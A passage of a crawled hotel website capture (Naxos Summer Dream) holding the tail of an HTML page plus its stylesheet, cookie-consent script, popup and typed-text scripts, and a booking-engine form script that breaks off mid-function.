       $(menu).animate({opacity:0},250,function(){$(this).addClass('hidden')})
    }
	$(document).off('key',mobilemenuclose_listener);
});
$(document).on('ready',function(){
    $('.cms-mobile-menu').each(function(i,mmenu){
        $(mmenu).detach().appendTo('body');
    });
});
})();
</script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/js/wp-pagescreen.js'></script>										<script type="text/javascript" src="https://assets.hotelcloudcms.com/assets/js/wp-forms.js"></script>
				<script type='text/javascript'  src='https://ohm-eu-center-1.s3.eu-central-1.amazonaws.com/assets/js/bootbox-5.4.0.min.js' ></script>
<script type='text/javascript'  src='https://s3.eu-central-1.amazonaws.com/ohm-eu-center-1/assets/js/typed.js' ></script>
				
				
						
								
						

		<script src="/cookies-consent-assets?lang=pt"></script>

	</body>
</html>

<!--
    generated in 0.111 seconds
    served from wp3-super-cache in 0.002 seconds
-->

--- FILE ---
content_type: text/css
request_url: https://site-assets.hotelcloudcms.com/md/pr/2/3915/r/f3d3ba2e6b6664534f18c28984a317e3a41c97ad.css?q=1
body_size: 2912
content:
#home-photogallery>div{
    margin-top:40px;
}
.email-paragraph{
    padding:40px;
    font-size:21px;
    color:#1f1f1f;
}
.email-paragraph a{
    color:#1f1f1f;
}

/**
.page-screen{
    position:relative;
    background-position:center;
    background-size:cover;
    background-repeat:no-repeat;
    height:100vh;
}
**/

body{
    font-family: 'Open Sans Condensed', sans-serif;
    font-size:16px;
}
h1,h2,h3,h4{
    font-family: 'Noto Sans', sans-serif;
}
.pad40a{
    padding:40px;
}
#main-header{
    position:fixed;
    background-color:white;
    background-color:rgba(255,255,255,0.85);
    padding:10px;
    z-index:9;
    top:0px;left:0px;
    width:100%;
}


#main-header #main-menu-mobile span{
    color:#d1bb75;
    text-transform:uppercase;
}
 #main-header #main-menu-mobile .icon-bar{
     background-color: #d1bb75;
 }
#main-header #main-menu-mobile{
    background-color:transparent;
}

#main-header #main-menu-mobile:hover{
  background-color:#d1bb75;  
  transition:0.5s;
  color:#fff!important;
}
#main-header #main-menu-mobile:hover .icon-bar{
    background-color:#fff!important;
    transition:0.5s;
}
#main-header #main-menu-mobile:hover span{
    transition:0.5s;
    color:#fff!important;
}




#main-header-mobile-top{
    background-color:#d1bb75;padding-top:5px;padding-bottom:5px;
}
#main-header-mobile #main-menu-mobile-mobile span{
    color:#fff;
    text-transform:uppercase;
}
 #main-header-mobile #main-menu-mobile-mobile .icon-bar{
     background-color: #fff;
 }
 #main-header-mobile #main-menu-mobile-mobile .icon-bar:last-child{
     margin-bottom:2px;
 }
#main-header-mobile #main-menu-mobile-mobile{
    background-color:transparent;
}

#main-header-mobile .propertycontactdetails ul{
    list-style:none;margin:0;padding:0;margin-top:3px;margin-left:2px;line-height:30px;
}
#main-header-mobile .propertycontactdetails li{
    display:inline-block;
}
#main-header-mobile .propertycontactdetails a{
    display:inline-block;width:42px;overflow:hidden;color:#d1bb75;white-space:nowrap;
}
#main-header-mobile .propertycontactdetails a:before{
    color:#fff;
}
#main-menu-mobile-mobile{
    margin-top:3px;margin-left:7px;margin-right:2px;
}

#main-header-mobile .btn-book-now{
    border:solid 1px #fff;
    padding:5px;
    text-transform:uppercase;
}
#main-languages-dropdown-mobile{
    margin-right:5px;margin-left:5px;margin-top:3px;
}
#main-languages-dropdown-mobile>a{
    color:#fff;
}


#main-logo{
    max-width:245px;
}
#main-logo-mobile{
    width:80%;max-width:320px;
}

body .cms-mobile-menu{
    z-index:99!important;
}
body .cms-mobile-menu ul{
    float:none!important;
}

#main-header .propertycontactdetails ul{
    list-style:none;
    margin:0;padding:0;
    line-height:30px;
}
#main-header .propertycontactdetails a{
    white-space:nowrap;
    color:#4f4f4f;
}
#main-header .propertycontactdetails a:before{
    color:#d1bb75;
    padding-right:5px;
    vertical-align:middle;
    display:inline-block;
}
#main-header-actions{
    margin-top:10px;
}

.btn-book-now{
    background-color:#d1bb75;
    color:#fff;
    border:solid 2px #d1bb75;
    border-radius:0;
    display:inline-block;
    font-size:16px;
    padding:9px 14px;
}
.btn-book-now:hover{
    color:#d1bb75;
    background-color:transparent;
    transition:0.5s;
}
.btn-view-more{
    font-size:16px;
    display:inline-block;
    padding:9px 14px;
    border:solid 1px #4f4f4f;
    border-radius:0px;
    color:#4f4f4f;
}
#main-header .btn-book-now{
    padding:8px 12px;
    text-transform:uppercase;
    margin-top:5px;margin-left:10px;
}
#main-languages-dropdown{
    margin-top:27px;
}
#main-languages-dropdown>a{
    color:#d1bb75;
}
#main-languages-dropdown .dropdown-menu ul{
    list-style:none;
}
#main-languages-dropdown ul a{
    display:block;
    padding-left:25px;
    color:#4f4f4f;
    background-position:left;background-repeat:no-repeat;margin-top:3px;width:80%;
}

.circle{
    display:inline-block;
    border-radius:50%;
    border:3px solid #fff;
    width:3.3em;
    height:3.3em;
}
@keyframes jump{
    0%{
        transform:translate(-50%,10px);
    }
    50%{
        transform:translate(-50%,15px);
    }
    
}
.circle:before{
    top:9px;left:50%;
    font-size:1.4em;
    -webkit-animation:jump .7s infinite;
    animation:jump .9s infinite;
    
    transform:translate(-50%,0);
    color:#fff;
    display:inline-block;
    position:absolute;
    font-weight:bold;
}


.page-screen .circle{
    position:absolute;bottom:30px;left:50%;margin-left:-25px;z-index:7;
}
@media(max-width:720px){
    .page-screen .circle{
        /**bottom:40%;**/
        background-color:rgba(0,0,0,.50);
    }
}
.circle:hover, .circle:before:hover{
    border-color:#d1bb75;
    color:#d1bb75;
    transition:0.5s;
}

.nopadding-children .row, .nopadding-children .row>div{
    padding:0;
}
.nomargin-children .row, .nomargin-children .row>div{
    margin:0;
}


.box{
    display:box;
    border:4px solid #fff;
}
#home-google-maps{
        position: absolute;
    top: 0px;
    bottom: 0px;
    width: 100%;
}
#home-google-maps>div{
    position:absolute;top:0px;bottom:0px;width:100%;
}
.white-transparent{
    background-color:rgba(255,255,255,0.85);
    padding:25px;
    margin-left:20px;margin-right:20px;
}
.black-transparent{
    background-color:rgba(0,0,0,.85);
    padding:25px;
    margin-left:20px;margin-right:20px;
    color:#fff;
}

.black-transparent .btn-view-more{
    border-color:#fff;
    background-color:transparent;
    color:#fff;
}

.golden-transparent{
    background-color:rgba(209,187,117,0.85);
    color:#fff;
    padding:25px;
    margin-left:20px;margin-right:20px;
}
.golden-transparent .btn-view-more{
    background-color:#fff;
    color:#d1bb75;
}
.white-background{
    background-color:#fff;
}

.roomlistentries{
    margin-top:120px;
}
.list-facilities {
    list-style:none;margin:0;padding:0;padding-top:15px;padding-bottom:15px;
}
.list-facilities li:before{
    content:'';display:inline-block;border-radius:50%;background-color:#d1bb75;width:5px;height:5px;vertical-align:middle;margin-right:5px;
}
@media(max-width:720px){
    .roomlistentries{
        margin-top:10px;
    }
}
.roomlistentries .row{
    margin:0;
}
.roomlistentries>.row>div{
    padding:0;border:solid 2px #fff;
}

.cmsroomlistentry-image{
    width:100%;
    background-position:center;background-size:cover;
    height:275px;
    position:relative;
}

.cmsroomlistentry-last{
    width:100%!important;
}
.cmsroomlistentry-image h2{
    text-align:center;
    font-weight:normal;
    font-size:21px;
    margin:0;
}
.cmsroomlistentry-image h2 span{
    background-color:rgba(0,0,0,0.85);
    padding:10px;
    color:#fff;
    display:inline-block;
    font-weight:normal;
}
.cmsroomlistentry-image .row{
    position:absolute;
    bottom:20px;
    left:0px;width:100%;
    text-align:center;
}
.cmsroomlistentry-image .row>div{
    text-align:center;
}
.cmsroomlistentry-image .btn-view-more{
    background-color:#fff;
    color:#4f4f4f;
}
.cmsroomlistentry-image .btn-book-now:hover{
    background-color:#000;
}

.room-specs .heading{
    display:inline-block;width:100%;text-align:center;color:#d1bb75;font-size:16px;
}
.room-specs{
    font-size:19px;
    padding-top:20px;padding-bottom:20px;
}
.room-specs>div>div{
    border:solid 1px #ccc;
    border-width:0px 1px 0px 0px;
}
.room-specs>div>div.noborder{
    border:none;
}
.room-description{
    text-align:center;
    padding-top:10px;padding-bottom:20px;
}

#main-pagecontent .propertycontactdetails ul{
    list-style:none;
    margin:0;padding:0;
}
#main-pagecontent .propertycontactdetails li{
    display:inline-block;
    width:48.5%;margin-left:0.5%;
    margin-top:20px;
}
#main-pagecontent .propertycontactdetails a{
    color:#4f4f4f;
}
#main-pagecontent .propertycontactdetails a:before, .propertycontactdetails span:before{
    color:#d1bb75;
    text-align:center;
    width:100%;
    margin:0;padding:0;padding-bottom:5px;
    display:inline-block;
    font-size:29px;
}


#main-footer{
    margin-top:40px;
    border:solid 5px #d1bb75;
    border-width:7px 0px 0px 0px;
    padding-top:20px;
}
#main-menu-footer{
    list-style:none;
    display:table;width:100%;text-align:center;
    padding:0;
    padding-top:14px;
}
#main-menu-footer li{
    display:inline-block;
}
#main-menu-footer a{
    color:#d1bb75;
    font-size:15.5px;padding:15px;
}
#main-footer-copyright{
    background-color:#d1bb75;
    color:#fff;
    padding:10px;
    padding-top:18px;
    margin-top:20px;
}
#main-footer-copyright a{
    color:#fff;
}

form label{
    padding-top:7px;
}
form label .required{
    color:red;
}
form button{
    border:solid 1px #d1bb75;
    background-color:#fff;
    color:#d1bb75;
    padding:7px 12px;
    margin-top:12px;
}

.propertysocial ul{
    list-style:none;display:table;width:100%;text-align:center;margin:0;padding:0;padding-top:15px;padding-bottom:15px;
}
.propertysocial ul li{
    display:inline-block;
    margin-left:7px;margin-right:7px;
}
.propertysocial ul a{
    display:inline-block;
    color:#d1bb75;
}
.propertysocial ul a:before{
    margin:0;
}

#main-languages-dropdown .dropdown-menu ul, #main-languages-dropdown-mobile .dropdown-menu ul{
    list-style:none;margin:0;padding:5px;
}
#main-languages-dropdown .dropdown-menu ul a, #main-languages-dropdown-mobile .dropdown-menu ul a{
    display:inline-block;
    padding-left:25px;background-position:left;background-repeat:no-repeat;height:22px;
}


#main-bookingengine-search.scrolled{
    background-color:#fff;
}
#main-bookingengine-search .container{
    border:solid 1px #d1bb75;padding:10px;margin-bottom:10px;
}
.main-bookingengine-search-mobile .container{
    margin-left:5px;margin-right:5px;
}
.main-bookingengine-search-mobile .wpc-search-field a{
    display:none;
}
.main-bookingengine-search-mobile .wpc-search-field{
    margin-bottom:2px;
}
#main-bookingengine-search button{
    margin-top:32px;
    color:#d1bb75;
    border-radius:0;border:solid 2px #d1bb75;text-transform:uppercase;background-color:#fff;
    display:inline-block;width:100%;text-align:center;
    
}
#main-bookingengine-search button:hover{
    background-color:#d1bb75;
    color:#fff;
    transition:0.5s;
}
.main-room-title span{
    display:inline-block;background-color:rgba(0,0,0,0.75);
    padding:10px;color:#fff;
}
.main-bookingengine-search-mobile{
    margin-bottom:15px;
}

.golden-border:after{
    content:'';
    background-color:#d1bb75;
    text-align:center;display:block;margin:0 auto;
    width:150px;height:3px;font-size:3px;
    margin-top:5px;
}

#main-bookingengine-wrapper{
    position:absolute;bottom:20px;left:0px;width:100%;
    z-index:7;
}
#main-bookingengine-wrapper>.container{
    background-color:rgba(255,255,255,0.75);
    padding:10px;
}
#main-bookingengine-wrapper button{
  background-color:#d1bb75;
  color:white;
  border-radius:0;
  margin-top:27px;
}

@media(max-width:720px){
    body .wp-table-availability tr td.roomtype{
        margin-top:32px;
    }
    .wp-table-availability .roomimage-holder{
        display:inline-block;width:100%;height:175px;background-position:center;background-size:cover;
    }
    .wp-table-availability .roomimage-holder img{
        visibility:hidden;height:50px;
    }
    body #wp-table-availability tbody tr td.reserve{
        border-width:1px 0px 1px 1px!important;
    }
    .ui-datebox-container .ui-datebox-gridminus a:before{
        content:'\f100';
        font-family:'Font Awesome 5 Pro';
    }
    .ui-datebox-container .ui-datebox-gridminus a{
        width:35px;padding-left:5px;overflow:hidden;display:inline-block;
    }
    .ui-datebox-container .ui-datebox-gridplus a:before{
        content:'\f101';
        font-family:'Font Awesome 5 Pro';
    }
    .ui-datebox-container .ui-datebox-gridplus a{
        width:35px;padding-left:5px;overflow:hidden;display:inline-block;
    }
}
.img-heading{
    color:#fff;
    text-shadow:0px 0px 4px #000;
}


.slides-navigation{
    z-index:10!important;
}

.slides-navigation a.next{
    visibility:hidden;display:inline-block;
}
.slides-navigation a.next:after {
    display: inline-block;
    width: 40px;
    height: 40px;
    content: ">";
    background-color: rgba(0,0,0,0.5);
    color: #fff;
    visibility: visible;
    line-height: 40px;
    text-align: center;
    font-size: 15px;
    margin-top:40px;
}

.slides-navigation a.prev{
    visibility:hidden;display:inline-block;
}
.slides-navigation a.prev:before {
    display: inline-block;
    width: 40px;
    height: 40px;
    content: "<";
    background-color: rgba(0,0,0,0.5);
    color: #fff;
    visibility: visible;
    line-height: 40px;
    text-align: center;
    font-size: 15px;
    margin-top:40px;
}

.googlemapsdirections-routes{
    list-style:none;margin:0;padding:0;
}
.googlemapsdirections-routes a{
    display:inline-block;
    padding:10px;color:#d1bb75;
    border:solid 1px #d1bb75;
    margin-bottom:5px;
    width:100%;
}
.googlemapsdirections-routes a.selected{
    background-color:#d1bb75;
    color:white;
}
@media(max-width:720px){
    .googlemapsdirections-routes li{
        display:inline-block;
        width:49%;
    }
}


#main-bookingengine-search .wpc-field-checkin, #main-bookingengine-search .wpc-field-checkout{
    position:relative;
}
#main-bookingengine-search .wpc-field-checkin:after, #main-bookingengine-search .wpc-field-checkout:after{
    position:absolute;
    top:57%;right:25px;
    display:block;
    content:"\f073";
    font-family:"Font Awesome 5 Pro";
}
@media(max-width:720px){
    #main-bookingengine-search .wpc-field-checkin:after, #main-bookingengine-search .wpc-field-checkout:after{
        position:absolute;
        top:32px;right:25px;
        display:block;
        content:"\f073";
        font-family:"Font Awesome 5 Pro";
    }
}
.ohmbe_results tr.head-hidden {
    display: table-row!important;
    height: 50px;
    border-top-width: 2px;
    border-color: #afafaf;
    border-style: solid;
    border-width: 2px 0px 0px 0px;
}
.ohmbe_results tr.head-hidden>td{
    height:50px;
    visibility:visible;
    position:relative;
}
.ohmbe_results tr.head-hidden>td>div{
    position:absolute;
    top:0px;height:50px;width:100%;z-index:3;background-color:#fff;
}

.mobileclass .ohmbe_results tr.head-hidden>td>div>span {
    height: 50px;
    width: 10px;
    position: absolute;
    display: block;
    top: 0px;
    right: -5px;
    background-color: white;
    z-index: 10;
}
.hotel-highlights{
    list-style:none;display:table;width:100%;text-align:center;padding-top:20px;padding-bottom:20px;margin:0;
}
.hotel-highlights li{
    display:inline-block;
    margin-left:5px;margin-right:5px;margin-bottom:5px;
    padding-top:40px;text-align:center;background-repeat:no-repeat;background-position:top center;
}
body #wp-table-availability tbody tr td.reserve{
    width:auto;
    float:none;
    padding:10px;
    border-width:1px 0px 0px 1px;
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.naxos-summer-dream.com/cookies-consent-assets?lang=pt
body_size: 1487
content:

/**
cookies consent framework
**/
(function(){
    var lang = "pt";
    window.cookies_consent_lang = lang;
    function cookies_consent_css(){
        var result=".cookies_consent_backdrop{position:fixed;top:0px;left:0px;right:0px;bottom:0px;background-color:rgba(0,0,0,0.5);opacity:0;transition:0.5s;z-index:10000;}";
        result += ".cookies_consent_invisible{opacity:0;transition:0.5s;}.cookies_consent_fadein{opacity:1;transition:1s;}";
        result+=".cookies_consent_btn_accept{text-decoration:none;display:inline-block;padding:10px;color:#fff;background-color:#00aa00;border:solid 1px #00aa00;transition:0.5s;}";
        result+=".cookies_consent_btn_accept:hover{background-color:#fff;color:#00aa00;transition:0.5s;}";
        result+=".cookies_consent_btn_preferences{display:inline-block;text-decoration:underline;color:#1f1f1f;}";
        result+=".cookies_consent_title h3{margin:0;padding:0;padding-bottom:5px;padding-top:5px;}";
        result+=".cookies_consent_prefs_dialog{width:480px;max-width:99%;background-color:#fff;border:solid 1px #ccc;padding:10px;margin:0 auto;margin-top:50px;}";
        result+=".cookies_consent_tabpane{opacity:0;transition:0.5s;display:none;padding:10px;border:solid 1px #ccc;border-width:0px 1px 1px 1px;}";
        result+=".cookies_consent_tabpane_active{opacity:1;transition:0.5s;display:block;}";
        result+=".cookies_consent_tab{border:solid 1px #000;background-color:#000;color:#fff;cursor:pointer;position:relative;}.cookies_consent_tab h4{padding:5px;margin:0;padding-left:20px;position:relative;}";
        result+=".cookies_consent_tab h4:before{content:'\\25B8';display:inline-block;position:absolute;top:5px;left:5px;color:#fff;}";
        result+=".cookies_consent_tab_active{color:#000;background-color:#fff;}";
        result+=".cookies_consent_tab_active h4:before{color:#000;content:'\\25BE';}";
        result+=".cookies_consent_actions{padding:5px;}";
        result+=".cookies_consent_tabpane input[type=checkbox]{border:solid 1px #000;width:18px;height:18px;display:inline-block;}";
        result+=".cookies_consent_hidden{display:none!important;}";
        var s = document.createElement('style');
        s.setAttribute('type', 'text/css');
        s.innerHTML = result;
        document.getElementsByTagName("head")[0].appendChild(s);
    }
    
    var consent_dialog = null;
    var consent_prefs_dialog = null;
    function cookies_consent_dialog(response){
        consent_dialog = document.createElement('div');
        consent_dialog.style.cssText="position:fixed;bottom:10px;left:10px;z-index:10000;background-color:#fff;border:solid 1px #ccc;box-shadow:0px 0px 3px #afafaf;padding:10px;width:95%;max-width:320px;";
        var title = "<div class='cookies_consent_title'><h3>"+response.title+"</h3></div>";
        var html = "<div class='cookies_consent_text'>"+response.html+"</div>";
        var actions = "<div class='cookies_consent_actions' style='text-align:right;width:100%;padding-top:5px;'>";
        actions+="<a href='' onclick='cookies_consent_requestPreferences();return false;' class='cookies_consent_btn_preferences'>"+response.buttons.preferences+"</a>";
        actions+="&nbsp;&nbsp;&nbsp;";
        actions+="<a href='' onclick='cookies_consent_accept();return false;' class='cookies_consent_btn_accept'>"+response.buttons.accept+"</a>";
        actions+="</div>";
        
        consent_dialog.innerHTML = title+html+actions;
        consent_dialog.setAttribute('class','cookies_consent_invisible');
        document.body.appendChild(consent_dialog);
        setTimeout(function(){
            consent_dialog.classList.add('cookies_consent_fadein');
        },500);
    }
    
    function cookies_consent_requestState(){
        var xhr = new XMLHttpRequest();
        xhr.onload = function(){
            if(this.status==200){
                var response = this.responseText; 
                var responseO = JSON.parse(response);
                //console.log(responseO);
                if(responseO.consent==0){
                    cookies_consent_dialog(responseO);
                    window.consent_dialog = consent_dialog;
                }
            }
        }
        xhr.open("GET", "/cookies-consent-state?lang="+window.cookies_consent_lang);
        xhr.send();
    }
    cookies_consent_css();
    cookies_consent_requestState();
    
    
    window.cookies_consent_accept = function(){
        consent_dialog.classList.remove('cookies_consent_fadein');
        setTimeout(function(){
            consent_dialog.classList.add('cookies_consent_hidden');
        },500);
        var xhr = new XMLHttpRequest();
        xhr.onload = function(){
            if(this.status==200){
                var responseO = JSON.parse(this.responseText);
            }
        };
        xhr.open('POST',"/cookies-consent-state?status=accept");
        xhr.send();
    }
    window.cookies_consent_prefs_dialog = function(){
        consent_dialog.classList.remove('cookies_consent_fadein');
        if(consent_prefs_dialog==null){
            consent_prefs_dialog = document.createElement('div');
            consent_prefs_dialog.setAttribute('class','cookies_consent_backdrop');
            var html = "<div class='cookies_consent_prefs_dialog'></div>";
            consent_prefs_dialog.innerHTML = html;
            document.body.appendChild(consent_prefs_dialog);
        }
        setTimeout(function(){
            consent_prefs_dialog.classList.add('cookies_consent_fadein');
        },100);
    }
    window.cookies_consent_tab_select = function(event){
        var target = event.currentTarget;
        
        var content = target.getAttribute('data-content');
        var tabs = document.querySelectorAll('.cookies_consent_tab');
        [].forEach.call(tabs,function(tl){
            tl.classList.remove('cookies_consent_tab_active');
        })
        target.classList.add('cookies_consent_tab_active');
        var panes = document.querySelectorAll('.cookies_consent_tabpane');
        [].forEach.call(panes,function(el){
            el.classList.remove('cookies_consent_tabpane_active');
        })
        var pane = document.querySelector(".cookies_consent_tabpane[data-content='"+content+"']");
        pane.classList.add('cookies_consent_tabpane_active');
    };
    window.cookies_consent_tabs_init = function(){
        var list = document.querySelectorAll(".cookies_consent_tab");
        [].forEach.call(list,function(elem){
            elem.addEventListener('click',window.cookies_consent_tab_select);
        })
    };
    window.cookies_consent_requestPreferences = function(){
        window.cookies_consent_prefs_dialog();
        var xhr = new XMLHttpRequest();
        xhr.onload = function(){
            if(this.status==200){
                var responseO = JSON.parse(this.responseText);
                document.querySelector('.cookies_consent_prefs_dialog').innerHTML=responseO.html;
                window.cookies_consent_tabs_init();
            }
        }
        xhr.open('GET',"/cookies-consent-preferences?lang="+window.cookies_consent_lang);
        xhr.send();
    }
    window.cookies_consent_update_preferences = function(){
        consent_prefs_dialog.classList.remove('cookies_consent_fadein');
        setTimeout(function(){
            consent_prefs_dialog.classList.add('cookies_consent_hidden');
            
        },500);
        var inputs = document.querySelectorAll('.cookies_consent_prefs_dialog input[type=checkbox]');
        var params = [];
        [].forEach.call(inputs,function(inp){
            if(inp.checked && inp.getAttribute('name')!=null){
                params.push(inp.getAttribute('name')+'=1');
            }
        })
        console.log(params.join('&'));
        var xhr = new XMLHttpRequest();
        xhr.onload = function(){
            
        }
        xhr.open('POST','/cookies-consent-preferences?='+params.join('&'));
        xhr.send();
    };
    
    
})()



--- FILE ---
content_type: application/javascript
request_url: https://site-assets.hotelcloudcms.com/md/pr/2/3915/r/4a0543f30b7a8fd04469c4f07395a2ee2c590edd.js?q=1
body_size: -181
content:
$(document).on('ready',function(){
    
    if(document.getElementById('home-welcome-popup')!=null){
        var html = document.getElementById('home-welcome-popup').innerHTML;
        bootbox.alert({
            message: html
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://site-assets.hotelcloudcms.com/md/pr/2/3915/r/f1cedce81197d3594a61a527ef2dddd778139afd.js?q=2
body_size: 110
content:
$('[data-scrollintoview]').on('click',function(){
    var elem = $("[data-scrollview='"+$(this).attr("data-scrollintoview")+"']").get(0);
    elem.scrollIntoView({ behavior: 'smooth', block: 'start' });
    return false;
});
$(document).on('ready',function(){
    $("[data-typed]").each(function(i,elem){
       
       Typed.new("#home-heading", {
			strings: [ $(elem).attr('data-typed') ],
			typeSpeed: 50
		});
       
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://assets.hotelcloudcms.com/assets/js/wow-be.js?v=0.12
body_size: 1799
content:
$('form[data-provider=wow-be]').each(function(fi, fO) {
    var fOId = $(fO).attr('id');
    var todayD = new Date();
    var javascriptDateFormat = $(fO).find('[data-param=wpc-js-date-format]:first').val();
    var serverDateFormat = $(fO).find('[data-param=wpc-server-date-format]:first').val();
    $(fO).find('[data-dateformat]').each(function(di, dO) {
        var minStay = parseInt($(fO).find('[data-param=wpc-min-stay]:first').val());
        var maxStay = parseInt($(fO).find('[data-param=wpc-max-stay]:first').val());
        var allowDays = $(fO).find('[data-param=wpc-allow-days]:first').val();
        if ($(dO).attr('data-mindate') != null) {
            todayD = new Date($(dO).attr('data-mindate'));
            $(dO).datepicker('option', 'minDate', todayD)
        }
        if ($(dO).attr('data-maxdate') != null) {
            var maxDate = new Date($(dO).attr('data-maxdate'));
            $(dO).datepicker('option', 'maxDate', maxDate)
        }
        if ($(dO).attr('data-showcurrent') != null) {
            var todayF = $.datepicker.formatDate(javascriptDateFormat, todayD);
            if (allowDays != '') {
                var allowDaysAr = allowDays.split(',');
                for (var a = 0; a < allowDaysAr.length; a++) {
                    allowDaysAr[a] = parseInt(allowDaysAr[a])
                }
                var theDate = new Date();
                theDate.setFullYear(todayD.getFullYear(), todayD.getMonth(), todayD.getDate());
                var theDateDay = theDate.getDay();
                if (!($.inArray(theDateDay, allowDaysAr) != -1)) {
                    for (var d = 0; d <= 6; d++) {
                        theDate.setFullYear(theDate.getFullYear(), theDate.getMonth(), theDate.getDate() + d);
                        theDateDay = theDate.getDay();
                        if ($.inArray(theDateDay, allowDaysAr) != -1) {
                            todayD = theDate;
                            todayF = $.datepicker.formatDate(javascriptDateFormat, todayD);
                            d = 7
                        }
                    }
                }
            }
            if ($(dO).attr('data-daysaftercheckin') != null) {
                var mydate = new Date();
                mydate.setFullYear(todayD.getFullYear(), todayD.getMonth(), todayD.getDate() + parseInt($(dO).attr('data-daysaftercheckin')));
                var mydateF = $.datepicker.formatDate(javascriptDateFormat, mydate);
                $(dO).datepicker('option', 'minDate', mydate);
                $(dO).val(mydateF)
            } else {
                $(dO).val(todayF)
            }
        }
        $(dO).datepicker('option', 'dateFormat', javascriptDateFormat);
        if (allowDays != '') {
            var allowDaysAr = allowDays.split(',');
            if (allowDaysAr.length > 0) {
                for (var a = 0; a < allowDaysAr.length; a++) {
                    allowDaysAr[a] = parseInt(allowDaysAr[a])
                }
                $(dO).datepicker('option', 'beforeShowDay', function(dateO) {
                    var ar = [false, '', ''];
                    var day = dateO.getDay();
                    if ($.inArray(day, allowDaysAr) != -1) {
                        ar = [true, '', '']
                    }
                    return ar
                })
            }
        }
        if ($(dO).attr('data-key') == 'checkin') {
            if ($(dO).attr('data-mindate') == null) {
                $(dO).datepicker('option', 'minDate', todayD)
            }
            $(dO).datepicker('option', 'onSelect', function() {
                var hasconsole = false;
                var cDate = $.datepicker.parseDate(javascriptDateFormat, $(dO).val());
                var checkOut = $(fO).find('[data-key=checkout]:first').val();
                var cDateO = $.datepicker.parseDate(javascriptDateFormat, checkOut);
                var checkoutDate = new Date(cDate.getTime());
                checkoutDate.setDate(checkoutDate.getDate() + minStay);
                if(cDateO==null){//it means , input was empty
                    var checkoutF = $.datepicker.formatDate(javascriptDateFormat, checkoutDate);
                    $(fO).find('[data-key=checkout]:first').val(checkoutF);
                    $(fO).find('[data-key=checkout]:first').datepicker('option', 'minDate', checkoutDate)
                }else if (checkoutDate.getTime() > cDateO.getTime()) {
                    var checkoutF = $.datepicker.formatDate(javascriptDateFormat, checkoutDate);
                    $(fO).find('[data-key=checkout]:first').val(checkoutF);
                    $(fO).find('[data-key=checkout]:first').datepicker('option', 'minDate', checkoutDate)
                } else {
                    $(fO).find('[data-key=checkout]:first').datepicker('option', 'minDate', cDate)
                }
            })
        } else if ($(dO).attr('data-key') == 'checkout') {}
    });
    $(fO).find('[data-book-now=send]').on('click', function() {
        var params = [];
        var paramsO = {};
        $(fO).find('[data-key]').each(function(i, el) {
            var key = $(el).attr('data-key');
            var name = $(el).attr('name');
            //console.log(name);
            if (key == 'modifyhashid') {
                var hashid = $(el).val();
                if (hashid != '') {
                    params.push(name + '=' + encodeURIComponent(hashid))
                    paramsO[name] = encodeURIComponnet(hashid);
                }
            } else if (key == 'checkin') {
                var checkin = $(el).val();
                if (checkin != '') {
                    var checkinO = $.datepicker.parseDate(javascriptDateFormat, checkin)
                } else {
                    checkin = new Date()
                }
                var tv = encodeURIComponent($.datepicker.formatDate(serverDateFormat, checkinO));
                params.push(name + '=' + tv );
                paramsO[name] = tv;
            } else if (key == 'checkout') {
                var checkout = $(el).val();
                if (checkout != '') {
                    var checkoutO = $.datepicker.parseDate(javascriptDateFormat, checkout)
                } else {
                    checkout = new Date()
                }
                var tv2 = encodeURIComponent($.datepicker.formatDate(serverDateFormat, checkoutO))
                params.push(name + '=' + tv2)
                paramsO[name] = tv2;
            } else if (key == 'persons') {
                var persons = $(el).val();
                if (persons != '') {
                    params.push('adults' + '=' + persons)
                    paramsO['adults'] = persons;
                }
            }else if (name =='children-wb'){
                var children = $(fO).find("[name='children-wb']:first").val();
                //console.log(children);
                if(children!='0'){
                    params.push('children='+children);
                    paramsO['children'] = children;
                }
            } else if (key == 'children') {
                var children = $(fO).find('[data-param=children_hidden]:first').val();
                if (children != '' && children != null) {
                    params.push(name + '=' + children)
                    paramsO[name] = children;
                }
            
            } else if (key == 'infants') {
                var infants = $(el).val();
                if (infants != '') {
                    params.push(name + '=' + infants)
                    paramsO[name] = infants;
                }
            } else if (key == 'rooms') {
                var rooms = $(el).val();
                if (rooms != '') {
                    params.push(name + '=' + rooms)
                    paramsO[name] = rooms;
                }
            } else if (key == 'promocode') {
                var promo = $(el).val();
                if (promo != '') {
                    params.push(name + '=' + encodeURIComponent(promo))
                    paramsO[name] = encodeURIComponent(promo);
                }
            } else if (key == 'site') {
                var site = $(el).val();
                if (site != '') {
                    params.push(name + '=' + site)
                    paramsO[name] = site;
                }
            } else if (key == 'lang') {
                var lan = $(el).val();
                if (lan != '') {
                    params.push( 'lang=' + lan)
                    paramsO['lang'] = lan;
                }
            } else if (key == 'corporate_code') {
                var val = $(el).val();
                if (val != '') {
                    params.push(name + '=' + encodeURIComponent(val))
                    paramsO[name] = encodeURIComponent(val);
                }
            } else if (key == 'rate') {
                var val = $(el).val();
                if (val != '') {
                    params.push(name + '=' + val)
                    paramsO[name ] = val;
                }
            } else if (key == 'room') {
                var val = $(el).val();
                if (val != '') {
                    params.push(name + '=' + encodeURIComponent(val))
                    paramsO[name] = val;
                }
            } else if (key == 'voucher_code' || key == 'bk_code' || key == 'coupon' || key == 'ibe_source') {
                var val = $(el).val();
                if (val != '') {
                    params.push(name + '=' + encodeURIComponent(val))
                }
            } else if (key == 'currency') {
                var val = $(el).val();
                if (/^[0-9]{1,}$/.test(val)) {
                    params.push(name + '=' + encodeURIComponent(val))
                } else {
                    if($(el).attr('data-override-name')!=null){
                        params.push($(el).attr('data-override-name')+'='+encodeURIComponent(val));
                    }else{
                        params.push('cur_iso=' + encodeURIComponent(val))
                        paramsO['cur_iso'] = val;
                    }
                }
            } else if (key == 'pickup_location' || key == 'dropoff_location' || key == 'arrival_time' || key == 'departure_time') {
                var val = $(el).val();
                params.push(name + '=' + encodeURIComponent(val))
                params[name] = encodeURIComponent(val);
            }
            if (/utm/.test(key)) {
                var val = $(el).val();
                params.push(name + '=' + encodeURIComponent(val))
            }
            
        });
        var paramstr = params.join('&');
        var aurl = $(fO).attr('action');
        if (aurl.indexOf('?') != -1) {
            paramstr = '&' + paramstr
        } else {
            paramstr = '?' + paramstr
        }
        aurl += paramstr;
        var can_continue = true;
        if($(fO).attr('data-submit-callback')!=null){
            can_continue = window[$(fO).attr('data-submit-callback')]({
                params: paramstr,
                paramsO: paramsO,
                form: fO,
                trigger: this
            })
        }
